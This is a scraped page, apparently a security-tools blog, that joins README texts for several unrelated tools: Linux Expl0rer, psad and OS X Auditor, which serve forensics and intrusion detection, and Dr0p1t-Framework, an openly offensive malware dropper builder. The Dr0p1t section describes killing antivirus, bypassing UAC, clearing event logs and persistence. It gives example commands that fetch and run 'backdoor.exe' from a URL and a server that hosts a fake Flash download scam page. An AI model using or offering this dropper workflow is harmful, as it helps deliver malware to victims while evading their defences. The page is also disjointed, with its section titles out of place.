Termux ID: Forensics -->

Easy-to-use live forensics toolbox for Linux endpoints written in Python & Flask.

Capabilities

ps
  • View full process list
  • Inspect process memory map & fetch memory strings easly
  • Dump process memory in one click
  • Automaticly search hash in public services

users
  • users list

find
  • Search for suspicious files by name/regex

netstat
  • Whois

logs
  • syslog
  • auth.log(user authentication log)
  • ufw.log(firewall log)
  • bash history

anti-rootkit
  • chkrootkit

yara
  • Scan a file or directory using YARA signatures by @Neo23x0
  • Scan a running process memory address space
  • Upload your own YARA signature

Requirements
  • Python 2.7
  • YARA
  • chkrootkit

Installation
  1. Clone repository
git clone https://github.com/intezer/linux_expl0rer
  1. Install required packages
pip install -r requirements.txt
  1. Setup VT/OTX api keys
nano config.py
Edit following lines:
VT_APIKEY = '<key>'
OTX_APIKEY = '<key>'
  1. Install YARA
sudo apt-get install yara
  1. Install chkrootkit
sudo apt-get install chkrootkit

Start Linux Expl0rer server
sudo python linux_explorer.py

Usage
  1. Start your browser
firefox http://127.0.0.1:8080
  1. do stuff

Notes


    Linux Expl0rer - Easy-To-Use Live Forensics Toolbox For Linux Endpoints


    Have you ever heard about trojan droppers ? In short dropper is type of malware that downloads other malwares and Dr0p1t gives you the chance to create a stealthy dropper that bypass most AVs and have a lot of tricks.

    Features
    + Generated executable properties:
    • The executable size is smaller compared to other droppers generated the same way.
    • Download executable on target system and execute it silently..
    • Self destruct function so that the dropper will kill and delete itself after finishing it work
    • Escape disk forensics by making all the files dropper create and dropper also cleans its content before deletion
    • Clear event log after finishing.
    + Framework properties:
    + Modules:
    • Find and kill antivirus before running the malware.
    • The ability to disable UAC.
    • The ability to run your malware as admin.
    • Full spoof by spoofing the file icon and extension to any thing you want.
    • ZIP files support so now you can compress your executable to zip file before uploading.
    • Running a custom ( batch|powershell|vbs ) file you have chosen before running the executable
    • In running powershell scripts it can bypass execution policy
    • Using UPX to compress the dropper after creating it
    +Persistence modules:
    • Adding executable after downloading it to startup.
    • Adding executable after downloading it to task scheduler ( UAC not matters ).
    • Adding your file to powershell user profile so your file will be downloaded and ran every time powershell.exe run if it doesn't exist.

    Screenshots

    On Windows


    On Linux (Kali linux)


    On OSX
    Still not fully tested! Need some contributors and testers

    Help menu
    Usage: Dr0p1t.py Malware_Url [Options]

    options:
    -h, --help show this help message and exit
    -s Add your malware to startup (Persistence)
    -t Add your malware to task scheduler (Persistence)
    -a Add your link to powershell user profile (Persistence)
    -k Kill antivirus process before running your malware.
    -b Run this batch script before running your malware. Check scripts folder
    -p Run this powershell script before running your malware. Check scripts folder
    -v Run this vbs script before running your malware. Check scripts folder
    --runas Bypass UAC and run your malware as admin
    --spoof Spoof the final file to an extension you choose.
    --zip Tell Dr0p1t that the malware in the link is compressed as zip
    --upx Use UPX to compress the final file.
    --nouac Try to disable UAC on victim device
    -i Use icon to the final file. Check icons folder.
    --noclearevent Tell the framework to not clear the event logs on target machine after finish.
    --nocompile Tell the framework to not compile the final file.
    --only32 Download your malware for 32 bit devices only
    --only64 Download your malware for 64 bit devices only
    -q Stay quite ( no banner )
    -u Check for updates
    -nd Display less output information

    Examples
    ./Dr0p1t.py Malware_Url [Options]
    ./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx
    ./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
    ./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas
    ./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip

    Prerequisites
    • Python 2 or Python 3.
    The recommended version for Python 2 is 2.7.x , the recommended version for Python 3 is 3.5.x and don't use 3.6 because it's not supported yet by PyInstaller

    Needed dependencies for Linux
    • apt
    • Others will be installed from install.sh file
    Note : You must have root access

    Needed dependencies for windows
    • pip
    • Modules in windows_requirements.txt

    Installation
    There's a list here for all official videos for installing and using Dr0p1t Playlist
    • On Linux
    git clone https://github.com/D4Vinci/Dr0p1t-Framework.git
    chmod 777 -R Dr0p1t-Framework
    cd Dr0p1t-Framework
    sudo chmod +x install.sh
    ./install.sh
    python Dr0p1t.py
    • On Windows (After downloading ZIP and upzip it)
    cd Dr0p1t-Framework-master
    python -m pip install -r windows_requirements.txt
    python Dr0p1t.py
    Note : in python 2.7 you don't have pip so install it first from get-pip.py script [Google it]

    Tested on:
    • Kali Linux Rolling
    • Ubuntu 14.04-16.04 LTS
    • Windows 10/8.1/8

    Work with Dr0p1t-Server
    Note : Server is still in beta version and it have a lot of features to add and also a better design [ Need a designer to contribute :D ]

    Prerequisites
    • Stable internet connection.
    • Port 5000 not used and firewall configured to not block connection from it

    Installation & run server
    On Linux and Windows it's the same after installing Dr0p1t by doing the steps mentioned above, install modules in server_requirements.txt by using pip like :
    python -m pip install -r server_requirements.txt
    Now let's run our server script :
    python Dr0p1t_Server.py
    After running the server script, it will start to listen to all the connection coming to port 5000 using flask.
    Now to use the server from your device open in browser either 127.0.0.1:5000 or [Your IP]:5000.
    To open it from other devices in LAN open [Your Local IP]:5000 and for other devices in WAN open [Your Global IP]:5000 but make sure first that you configured you router to forward port 5000 connection to you.

    After opening the serve page you will see a simple website with a simple design asking you for data needed See server screenshots
    Then submit the data then it will be verified through some processes then the exe file will be generated and you will be redirected to page telling you the scam link.
    After entering the link you will see a scam to download the dropper which it by default Adobe flash download page. To replace the scam with yours replace the file "Scam.html" content with yours but remember the variables ( Don't remove it ).

    Server screenshots


    Dr0p1t-Framework 1.3.2.1 - A Framework That Creates An Advanced FUD Dropper With Some Tricks

    The Port Scan Attack Detector psad is a lightweight system daemon written in is designed to work with Linux iptables/ip6tables/firewalld firewalling code to detect suspicious traffic such as port scans and sweeps, backdoors, botnet command and control communications, and more. It features a set of highly configurable danger thresholds (with sensible defaults provided), verbose alert messages that include the source, destination, scanned port range, begin and end times, TCP flags and corresponding nmap options, reverse DNS info, email and syslog alerting, automatic blocking of offending IP addresses via dynamic configuration of iptables rulesets, passive operating system fingerprinting, and DShield reporting. In addition, psad incorporates many of the TCP, UDP, and ICMP signatures included in the Snort intrusion detection system. to detect highly suspect scans for various backdoor programs (e.g. EvilFTP, GirlFriend, SubSeven), DDoS tools (Mstream, Shaft), and advanced port scans (SYN, FIN, XMAS) which are easily leveraged against a machine via nmap. psad can also alert on Snort signatures that are logged via fwsnort, which makes use of the iptables string match extension to detect traffic that matches application layer signatures. As of the 2.4.4 release, psad can also detect the IoT default credentials scanning phase of the Mirai botnet.
    The complete feature list is below.

    Features
    • Detection for TCP SYN, FIN, NULL, and XMAS scans as well as UDP scans.
    • Support for both IPv4 and IPv6 logs generated by iptables and ip6tables respectively.
    • Detection of many signature rules from the Snort intrusion detection system.
    • Forensics mode iptables/ip6tables logfile analysis (useful as a forensics tool for extracting scan information from old iptables/ip6tables logfiles).
    • Passive operating system fingerprinting via TCP syn packets. Two different fingerprinting strategies are supported; a re-implementation of p0f that strictly uses iptables/ip6tables log messages (requires the --log-tcp-options command line switch), and a TOS-based strategy.
    • Email alerts that contain TCP/UDP/ICMP scan characteristics, reverse dns and whois information, snort rule matches, remote OS guess information, and more.
    • When combined with fwsnort and the iptables string match extension, psad can generate alerts for application layer buffer overflow attacks, suspicious application commands, and other suspect layer 7 traffic.
    • Icmp type and code header field validation.
    • Configurable scan thresholds and danger level assignments.
    • Iptables ruleset parsing to verify "default drop" policy stance.
    • IP/network danger level auto-assignment (can be used to ignore or automatically escalate danger levels for certain networks).
    • DShield alerts.
    • Auto-blocking of scanning IP addresses via iptables/ip6tables and/or tcpwrappers based on scan danger level. (This feature is NOT enabled by default.)
    • Parsing of iptables/ip6tables log messages and generation of CSV output that can be used as input to AfterGlow. This allows iptables/ip6tables logs to be visualized. Gnuplot is also supported.
    • Status mode that displays a summary of current scan information with associated packet counts, iptables/ip6tables chains, and danger levels.

    Visualizing Malicious Traffic
    psad offers integration with gnuplot and afterglow to produce graphs of malicious traffic. The following two graphs are of the Nachi worm from the Honeynet Scan30 challenge. First, a link graph produced by afterglow after analysis of the iptables log data by psad:
    "Nachi Worm Link Graph"

    The second shows Nachi worm traffic on an hourly basis from the Scan30 iptables data:
    "Nachi Worm Hourly Graph"

    Configuration Information
    Information on config keywords referenced by psad may be found both in the psad(8) man page, and also here:
    http://www.cipherdyne.org/psad/docs/config.html

    Methodology
    All information psad analyzes is gathered from iptables log messages. psad by default reads the /var/log/messages file for new iptables messages and optionally writes them out to a dedicated file (/var/log/psad/fwdata). psad is then responsible for applying the danger threshold and signature logic in order to determine whether or not a port scan has taken place, send appropriate alert emails, and (optionally) block offending ip addresses. psad includes a signal handler such that if a USR1 signal is received, psad will dump the contents of the current scan hash data structure to /var/log/psad/scan_hash.$$ where "$$" represents the pid of the running psad daemon.
    NOTE: Since psad relies on iptables to generate appropriate log messages for unauthorized packets, psad is only as good as the logging rules included in the iptables ruleset. Hence if your firewall is not configured to log packets, then psad will NOT detect port scans or anything else. Usually the best way setup the firewall is with default "drop and log" rules at the end of the ruleset, and include rules above this last rule that only allow traffic that should be allowed through. Upon execution, the psad daemon will attempt to ascertain whether or not such a default deny rule exists, and will warn the user if not. See the FW_EXAMPLE_RULES file for example firewall rulesets that are compatible with psad.
    Additionally, extensive coverage of psad is included in the book "Linux Firewalls: Attack Detection and Response" published by No Starch Press, and a supporting script in this book is compatible with psad. This script can be found here:
    http://www.cipherdyne.org/LinuxFirewalls/ch01/

    Installation
    Depending on the Linux distribution, psad may already be available in the default package repository. For example, on Debian or Ubuntu systems, installation is done with a simple:
    apt-get install psad
    If psad is not available in the package repository, it can be installed with the install.pl script bundled in the psad sources. The install.pl script also handles upgrades if psad is already installed. psad requires several perl modules that may or may not already be installed on your Linux system. These modules are included in the deps/ directory in the psad sources, and are automatically installed by the install.pl script. The list of modules is:
    • Bit::Vector
    • Date::Calc
    • IPTables::ChainMgr
    • IPTables::Parse
    • NetAddr::IP
    • Storable
    • Unix::Syslog
    psad also includes a whois client written by Marco d'Itri (see the deps/whois directory). This client does better than others at collecting the correct whois information for a given IP address.

    Firewall Setup
    The main requirement for an iptables configuration to be compatible with psad is simply that iptables logs packets. This is commonly accomplished by adding rules to the INPUT and FORWARD chains like so:
    iptables -A INPUT -j LOG
    iptables -A FORWARD -j LOG
    The rules above should be added at the end of the INPUT and FORWARD chains after all ACCEPT rules for legitimate traffic and just before a corresponding DROP rule for traffic that is not to be allowed through the policy. Note that iptables policies can be quite complex with protocol, network, port, and interface restrictions, user defined chains, connection tracking rules, and much more. There are many pieces of software such as Shorewall and Firewall Builder, that build iptables policies and take advantage of the advanced filtering and logging capabilities offered by iptables. Generally the policies built by such pieces of software are compatible with psad since they specifically add rules that instruct iptables to log packets that are not part of legitimate traffic. Psad can be configured to only analyze those iptables messages that contain specific log prefixes (which are added via the --log-prefix option), but the default is for psad to analyze all iptables log messages for evidence of port scans, probes for backdoor programs, and other suspect traffic.

    Platforms
    psad generally runs on Linux systems, and is available in the package repositories of many major Linux distributions. If there are any operational issues with psad, please open an issue on psad

    psad - Intrusion Detection and Log Analysis with iptables


    OS X Auditor is a free Mac OS X computer forensics tool.
    OS X Auditor parses and hashes the following artifacts on the running system or a copy of a system you want to analyze:
    • the kernel extensions
    • the system agents and daemons
    • the third party's agents and daemons
    • the old and deprecated system and third party's startup items
    • the users' agents
    • the users' downloaded files
    • the installed applications
    It extracts:
    • the users' quarantined files
    • the users' Safari history, downloads, topsites, LastSession, HTML5 databases and localstore
    • the users' Firefox cookies, downloads, formhistory, permissions, places and signons
    • the users' Chrome history and archives history, cookies, login data, top sites, web data, HTML5 databases and local storage
    • the users' social and email accounts
    • the WiFi access points the audited system has been connected to (and tries to geolocate them)
    It also looks for suspicious keywords in the .plist themselves.
    It can verify the reputation of each file on:
    • Team Cymru's MHR
    • VirusTotal
    • your own local database
    It can aggregate all logs from the following directories into a zipball:
    • /var/log (-> /private/var/log)
    • /Library/logs
    • the user's ~/Library/logs
    Finally, the results can be:
    • rendered as a simple txt log file (so you can cat-pipe-grep in them… or just grep)
    • rendered as a HTML log file
    • sent to a Syslog server

    Author
    Jean-Philippe Teissier - @Jipe_ & al.

    Support
    OS X Auditor started as a week-end project and is now barely maintained. It has been forked by the great guys @ Yelp who created osxcollector.
    If you are looking for a production / corporate solution I do recommend you to move to osxcollector (https://github.com/Yelp/osxcollector)

    How to install
    Just copy all files from GitHub.

    Dependencies
    If you plan to run OS X Auditor on a Mac, you will get a full plist parsing support with the OS X Foundation through pyobjc:
    pip install pyobjc
    If you can't install pyobjc or if you plan to run OS X Auditor on another OS than Mac OS X, you may experience some troubles with the plist parsing:
    pip install biplist
    pip install plist
    These dependencies will be removed when a working native plist module will be available in python

    How to run
    • OS X Auditor runs well with python >= 2.7.2 (2.7.9 is OK). It does not run with a different version of python yet (due to the plist nightmare)
    • OS X Auditor is maintained to work on the lastest OS X version. It will do its best on older OS X versions.
    • You must run it as root (or via sudo) if you want to use is on a running system, otherwise it won't be able to access some system and other users' files
    • If you're using API keys from environment variables (see below), you need to use the sudo -E to use the users environment variables
    Type osxauditor.py -h to get all the available options, then run it with the selected options
    eg. [sudo -E] python osxauditor.py -a -m -l localhashes.db -H log.html

    Setting Environment Variables
    VirusTotal API:
    export VT_API_KEY=aaaabbbbccccddddeeee

    Artifacts

    Users
    • Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2
    • Library/Preferences/com.apple.LaunchServices.QuarantineEvents
    • Library/Preferences/com.apple.loginitems.plist
    • Library/Mail Downloads/
    • Library/Containers/com.apple.mail/Data/Library/Mail Downloads
    • Library/Accounts/Accounts3.sqlite
    • Library/Containers/com.apple.mail/Data/Library/Mail/V2/MailData/Accounts.plist
    • Library/Preferences/com.apple.recentitems.plist
    • Firefox
    • Library/Application Support/Firefox/Profiles/
    • cookies.sqlite
    • downloads.sqlite
    • formhistory.sqlite
    • places.sqlite
    • signons.sqlite
    • permissions.sqlite
    • addons.sqlite
    • extensions.sqlite
    • content-prefs.sqlite
    • healthreport.sqlite
    • webappsstore.sqlite
    • Safari
    • Library/Safari/
    • Downloads.plist
    • History.plist
    • TopSites.plist
    • LastSession.plist
    • Databases
    • LocalStorage
    • Chrome
    • Library/Application Support/Google/Chrome/Default/
    • History
    • Archived History
    • Cookies
    • Login Data
    • Top Sites
    • Web Data
    • databases
    • Local Storage

    System
    • /System/Library/LaunchAgents/
    • /System/Library/LaunchDaemons/
    • /System/Library/ScriptingAdditions/
    • /System/Library/StartupItems/Library/ScriptingAdditions/
    • /System/Library/Extensions/
    • /System/Library/CoreServices/SystemVersion.plist
    • /Library/LaunchAgents/
    • /Library/LaunchDaemons/
    • /Library/StartupItems/
    • /Library/Preferences/SystemConfiguration/com.apple.airport.preferences.plist
    • /Library/logs
    • /var/log
    • /etc/localtime
    • StartupParameters.plist
    • /private/var/db/dslocal/nodes/Default/groups/admin.plist
    • /private/var/db/dslocal/nodes/Default/users

    Related work

    Disk Arbitrator
    Disk Arbitrator is Mac OS X forensic utility designed to help the user ensure correct forensic procedures are followed during imaging of a disk device. Disk Arbitrator is essentially a user interface to the Disk Arbitration framework, which enables a program to participate in the management of block storage devices, including the automatic mounting of file systems. When enabled, Disk Arbitrator will block the mounting of file systems to avoid mounting as read-write and violating the integrity of the evidence.
    https://github.com/aburgh/Disk-Arbitrator

    Volafox
    volafox a.k.a 'Mac OS X Memory Analysis Toolkit' is developed on python 2.x
    https://code.google.com/p/volafox/

    Mandiant Memoryze(tm) for the Mac
    Memoryze for the Mac is free memory forensic software that helps incident responders find evil in memory… on Macs. Memoryze for the Mac can acquire and/or analyze memory images. Analysis can be performed on offline memory images or on live systems.
    http://www.mandiant.com/resources/download/mac-memoryze

    Volatility MacMemoryForensics
    https://code.google.com/p/volatility/wiki/MacMemoryForensics


    OSXAuditor - Free Mac OS X Computer Forensics Tool